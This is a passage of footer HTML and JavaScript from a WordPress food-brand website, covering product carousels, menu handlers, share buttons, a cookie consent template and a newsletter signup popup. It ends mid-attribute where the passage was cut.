</div>
<!-- Footer Endss -->


<footer class="footer">
    
</footer>

</div>
<div id="message-div"></div>
<script type="text/javascript">
    jQuery(document).ready(function () {
        jQuery('.productslider, .recipeslider').slick({
            infinite: true,
            slidesToShow: 4,
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 2000,
            cssEase: 'linear',
            // //rtl: true,
            adaptiveHeight: true,
            responsive: [
                {
                    breakpoint: 768,
                    settings: {
                        arrows: false,
                        centerMode: true,
                        centerPadding: '40px',
                        slidesToShow: 3
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        arrows: false,
                        centerMode: true,
                        centerPadding: '60px',
                        slidesToShow: 1
                    }
                }
            ]
        });

    });
    // Jquery Assets
    jQuery(document).ready(function () {
        // Newsletter Popup Autoshow
        //$("#newletterpopup").modal('show');

        // Megamenu Bootstrap
        document.addEventListener('click', function (e) {
            // Hamburger menu
            if (e.target.classList.contains('hamburger-toggle')) {
                e.target.children[0].classList.toggle('active');
            }
        })

        // Search Box
        jQuery("#searchbox").click(function () {
            jQuery(".searchbox-main").toggleClass("show");
        });

     /*   jQuery('#header .nav-item a.nav-link').on('click', function () {
            console.log('href' + jQuery(this).attr('href'));
            window.location.href = jQuery(this).attr('href');
        });*/
        jQuery('.nav-item.dropdown a.nav-link').on('click', function(e){
            var size = jQuery('html').attr('data-bt_bb_screen_resolution')
            console.log(this);
            if(size != 'lg' && size != 'xl'){
                e.preventDefault()
            }else {
                var href = jQuery(this).attr('href');
                if( href && href != '#'){
                    window.location.href = href;
                }
            }
        })

        jQuery("#header .nav-item.dropdown")
            .mouseover(function (e) {
                jQuery(this).addClass('show').attr('aria-expanded', "true");
                jQuery(this).find('.dropdown-menu').addClass('show');
                jQuery(this).find('.dropdown-menu').addClass('w-56');
                jQuery(this).find('.dropdown-menu').css('right', '0px');
          /*      var div = jQuery('.dropdown-menu')
                 if ( !div.is(e.target) && div.has(e.target).length === 0 ) {
	                 div.hide();
                }*/
            })
            .mouseout(function () {
                jQuery(this).removeClass('show').attr('aria-expanded', "false");
                jQuery(this).find('.dropdown-menu').removeClass('show');
                jQuery(this).find('.dropdown-menu').removeClass('w-56');
            });
    });

</script>
<script type="text/javascript" src="https://dorotgarlicandherbs.com/wp-content/themes/drt/js/slick.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js"
        integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p"
        crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js"
        integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF"
        crossorigin="anonymous"></script>
<script type="text/javascript">
    var bannerCarousel = document.querySelector('#bannerCarousel')
    var carousel = new bootstrap.Carousel(bannerCarousel, {
        interval: 500,
        wrap: false,
        touch: false,
        dots: true,
        direction: 'left'
    });
    jQuery(document).ready(function () {
        jQuery('.smallproducts').not('.slick-initialized').slick({
            infinite: true,
            slidesToShow: jQuery('.single-recipe') ? 3 : 6, 
            slidesToScroll: 3,
            autoplay: false,
            autoplaySpeed: 2000,
            speed:800,
            cssEase: 'linear',
            //rtl: true,
            adaptiveHeight: true,
            variableWidth: true,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 2,
                        infinite: true,
                        //rtl: true,
                        dots: true,
                        centerMode: true,
                        centerPadding: '60px',
                        swipe:true,
                        touchThreshold:10,
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 2,
                        //rtl: true,
                        slidesToScroll: 2,
                        centerMode: true,
                        centerPadding: '60px',
                        swipe:true,
                        touchThreshold: 10,
                    }
                },
                {
                    breakpoint: 580,
                    settings: "unslick"
                }
            ]
        });



        // if(jQuery(window).innerWidth() <= 480){
        //     console.log(jQuery(window).innerWidth())
        //     jQuery('.smallproducts.imgslider').slick('unslick');
        //     jQuery('.smallproducts').slick('unslick');
        // }
    });


</script>

<script data-name="outsideTags1">
    (function () {
        /*
            var input = document.querySelector('input[name=jsExcludeIngre]'),
            // init Tagify script on the above inputs
            tagify = new Tagify(input, {
                delimiters          : ", ",  // add new tags when a comma or a space character
                maxTags             : 6,
                keepInvalidTags     : true,  // do not remove invalid tags (but keep them marked as invalid)
                whitelist           : [],
                dropdown : {
                        enabled: 3,
                        maxItems  : 5
                    }
                }),
                controller;
            tagify.on('input', function( e ){
                var value = e.detail;
                tagify.settings.whitelist.length = 0; // reset the whitelist
                controller && controller.abort();
                controller = new AbortController();

                var formData = new FormData();
                formData.append('action', 'recipe_ingredient_srch_for_form');
                formData.append('term', value);

                fetch(sDrot.ajaxUrl, {
                    method: 'POST', // or 'PUT'
                    body: formData, //JSON.stringify(formData), // data can be `string` or {object}!
                    signal:controller.signal
                }).then(RES => RES.json())
                    .then(function(whitelist){
                        tagify.settings.whitelist = whitelist;
                        tagify.dropdown.show.call(tagify, value); // render the suggestions dropdown
                });
            });

            // add a class to Tagify's input element
            tagify.DOM.input.classList.add('tagify__input--outside');

            // re-place Tagify's input element outside of the <tags> element (tagify.DOM.scope), just before it
            tagify.DOM.scope.parentNode.insertBefore(tagify.DOM.input, tagify.DOM.scope);


            var input2 = document.querySelector('input[name=jsIncludeIngre]'),
            // init Tagify script on the above inputs
            tagify2 = new Tagify(input2, {
                delimiters          : ", ",  // add new tags when a comma or a space character
                maxTags             : 6,
                keepInvalidTags     : true,  // do not remove invalid tags (but keep them marked as invalid)
                whitelist           : [],
                dropdown : {
                        enabled: 3,
                        maxItems  : 5
                    }
                }),
                controller;
            tagify2.on('input', function( e ){
                var value = e.detail;
                tagify2.settings.whitelist.length = 0; // reset the whitelist
                controller && controller.abort();
                controller = new AbortController();

                var formData = new FormData();
                formData.append('action', 'recipe_ingredient_srch_for_form');
                formData.append('term', value);

                fetch(sDrot.ajaxUrl, {
                    method: 'POST', // or 'PUT'
                    body: formData, //JSON.stringify(formData), // data can be `string` or {object}!
                    signal:controller.signal
                }).then(RES => RES.json())
                    .then(function(whitelist){
                        tagify2.settings.whitelist = whitelist;
                        tagify2.dropdown.show.call(tagify2, value); // render the suggestions dropdown
                });
            });
            // add a class to Tagify's input element
            tagify2.DOM.input.classList.add('tagify__input--outside');

            // re-place Tagify's input element outside of the <tags> element (tagify.DOM.scope), just before it
            tagify2.DOM.scope.parentNode.insertBefore(tagify2.DOM.input, tagify2.DOM.scope);


            */


    })();
</script>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdorotgarlicandherbs.com%2F%3Fattachment_id%3D3144&amp;linkname=image_2021_11_02T09_29_32_858Z%20%7C%20Dorot" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdorotgarlicandherbs.com%2F%3Fattachment_id%3D3144&amp;linkname=image_2021_11_02T09_29_32_858Z%20%7C%20Dorot" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdorotgarlicandherbs.com%2F%3Fattachment_id%3D3144&amp;linkname=image_2021_11_02T09_29_32_858Z%20%7C%20Dorot" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fdorotgarlicandherbs.com%2F%3Fattachment_id%3D3144&amp;linkname=image_2021_11_02T09_29_32_858Z%20%7C%20Dorot" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_default_style" style="bottom:0px;left:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdorotgarlicandherbs.com%2F%3Fattachment_id%3D3144&amp;linkname=image_2021_11_02T09_29_32_858Z%20%7C%20Dorot" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdorotgarlicandherbs.com%2F%3Fattachment_id%3D3144&amp;linkname=image_2021_11_02T09_29_32_858Z%20%7C%20Dorot" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdorotgarlicandherbs.com%2F%3Fattachment_id%3D3144&amp;linkname=image_2021_11_02T09_29_32_858Z%20%7C%20Dorot" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fdorotgarlicandherbs.com%2F%3Fattachment_id%3D3144&amp;linkname=image_2021_11_02T09_29_32_858Z%20%7C%20Dorot" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><script id="ckyBannerTemplate" type="text/template">
<div class="cky-overlay cky-hide"></div>
<div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056A7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://dorotgarlicandherbs.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button>
</div>
<div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p>
<div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p><span style="font-weight: 400">We use cookies (and similar technologies) on the Site to improve your browsing experience, to enable you to make use of social network sharing features (for Facebook, Instagram, etc.), and to deliver personalized, relevant messages (on our Site and on other sites). Cookies also help us understand how people use our Site. You can </span><span style="font-weight: 400">manage your cookie preferences [link to manage cookie preferences]</span><span style="font-weight: 400"> (this can be done at any time). For more details, please see our </span><span style="font-weight: 400"><a href="https://dorotgarlicandherbs.com/privacy-policy/">Privacy Policy </a></span></p>
<p><span style="font-weight: 400">By clicking “Accept” you agree to our use of cookies and to the Privacy Policy.</span></p> </div>
<div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customise" data-cky-tag="settings-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Customise</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC">Accept All</button>  </div>
</div>
</div>
</div>
</div>
<div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customise Consent Preferences</span> <button class="cky-btn-close" aria-label="Close" data-cky-tag="detail-close"> <img src="https://dorotgarlicandherbs.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div>
<div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p><span style="font-weight: 400">We use cookies (and similar technologies) on the Site to improve your browsing experience, to enable you to make use of social network sharing features (for Facebook, Instagram, etc.), and to deliver personalized, relevant messages (on our Site and on other sites). Cookies also help us understand how people use our Site. You can </span><span style="font-weight: 400">manage your cookie preferences [link to manage cookie preferences]</span><span style="font-weight: 400"> (this can be done at any time). For more details, please see our </span><span style="font-weight: 400"><a href="https://dorotgarlicandherbs.com/privacy-policy/">Privacy Policy </a></span></p>
<p><span style="font-weight: 400">By clicking “Accept” you agree to our use of cookies and to the Privacy Policy.</span></p> </div>
<div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyse the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customised advertisements based on the pages you visited previously and to analyse the effectiveness of the ad campaigns.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div>
</div>
<div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863DC;border-color:#1863DC"> Accept All </button> </div>
</div>
</div>
</div>
</script><div id="pum-4162" class="pum pum-overlay pum-theme-2669 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:4162,&quot;slug&quot;:&quot;plma&quot;,&quot;theme_id&quot;:2669,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-4162" class="pum-container popmake theme-2669 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z.png'><img width="460" height="460" src="https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-460x460.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-460x460.png 460w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-500x500.png 500w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-200x200.png 200w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-768x768.png 768w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-370x370.png 370w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-300x300.png 300w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-600x600.png 600w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-100x100.png 100w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z.png 900w" sizes="(max-width: 460px) 100vw, 460px" /></a></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-4201" src="https://dorotgarlicandherbs.com/wp-content/uploads/2024/02/image002-4.jpg" alt="" width="1160" height="250" srcset="https://dorotgarlicandherbs.com/wp-content/uploads/2024/02/image002-4.jpg 1160w, https://dorotgarlicandherbs.com/wp-content/uploads/2024/02/image002-4-460x99.jpg 460w, https://dorotgarlicandherbs.com/wp-content/uploads/2024/02/image002-4-500x108.jpg 500w, https://dorotgarlicandherbs.com/wp-content/uploads/2024/02/image002-4-768x166.jpg 768w, https://dorotgarlicandherbs.com/wp-content/uploads/2024/02/image002-4-600x129.jpg 600w" sizes="(max-width: 1160px) 100vw, 1160px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<div id="pum-3952" class="pum pum-overlay pum-theme-2669 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:3952,&quot;slug&quot;:&quot;newsletter&quot;,&quot;theme_id&quot;:2669,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3952&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3952&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3952" class="pum-container popmake theme-2669 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z.png'><img width="460" height="460" src="https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-460x460.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-460x460.png 460w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-500x500.png 500w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-200x200.png 200w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-768x768.png 768w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-370x370.png 370w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-300x300.png 300w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-600x600.png 600w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-100x100.png 100w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z.png 900w" sizes="(max-width: 460px) 100vw, 460px" /></a></p>
<style>
#popmake-3952 .popmake-content .popup-main {max-width: 500px !important;margin: 0 auto  !important;}<br />#popmake-3952 .subs_area{ direction: rtl !important;}<br />#popmake-3952 .subs_area [type=email]{ direction: rtl !important;width: 60%; display: inline-block;}<br />#popmake-3952 .subs_area [type=submit]{ direction: rtl !important;width: 30%; display: inline-block;}<br />#popmake-3952 .subs_area [type=name]{ display:none;}<br /></style>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3972" src="https://beta.dorot.co.il/wp-content/uploads/2023/05/02-6.jpg" alt="" width="1160" height="420" srcset="https://dorotgarlicandherbs.com/wp-content/uploads/2023/05/02-6.jpg 1160w, https://dorotgarlicandherbs.com/wp-content/uploads/2023/05/02-6-460x167.jpg 460w, https://dorotgarlicandherbs.com/wp-content/uploads/2023/05/02-6-500x181.jpg 500w, https://dorotgarlicandherbs.com/wp-content/uploads/2023/05/02-6-768x278.jpg 768w, https://dorotgarlicandherbs.com/wp-content/uploads/2023/05/02-6-600x217.jpg 600w" sizes="(max-width: 1160px) 100vw, 1160px" /></p>
<div class="col-sm-12 popup-main" style="text-align: center;">
<h1 class="font-almoni-medium" style="font-size: 4.5rem; color: #F2473D;">רוצה Recepis שפשוט לבשל?</h1>
<div class="row row-cols-lg-auto g-3 justify-content-center align-items-center">
<div class="col-8">			
			<form id="sib_signup_form_1" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://dorotgarlicandherbs.com/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="1">
                <input type="hidden" name="sib_form_alert_notice" value="Please fill out this field">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Your email address is invalid">
                <input type="hidden" name="sib_security" value="c79bf411f2">
				<div class="sib_signup_box_inside_1">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<p class="sib-email-area subs_area">
    <input type="email" class=" form-control sib-email-area sub_area_email" name="email" required="required" placeholder="כתובת דואר אלקטרוני">
<input type="name" class="sib-name-area" name="name" />
    <input type="submit" class="form-control sib-default-btn sub_area_btn" value="שליחה">
</p>
				</div>
			</form>
			<style>
				form#sib_signup_form_1 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_1 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_1 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			</div>
</div>
</div>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div id="pum-3117" class="pum pum-overlay pum-theme-2672 pum-theme-hello-box popmake-overlay click_open" data-popmake="{&quot;id&quot;:3117,&quot;slug&quot;:&quot;newbuttonimage&quot;,&quot;theme_id&quot;:2672,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3117&quot;],&quot;extra_selectors&quot;:&quot;.imagepopupclose&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;70%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_